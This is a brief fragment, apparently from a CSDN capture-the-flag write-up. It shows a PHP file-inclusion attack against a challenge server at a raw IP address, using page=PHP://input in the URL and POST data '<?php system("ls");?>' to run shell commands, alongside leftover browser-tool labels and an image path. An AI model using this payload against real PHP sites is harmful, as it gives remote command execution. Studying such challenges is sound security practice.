 Load URL
http://220.249.52.133:45015/?page=PHP://input
Spit URL
Execution
Post Data Referrer Reverse Base64
Post data
<?php system("ls");?>
https://blog.csdn.net/FAFUxiaosong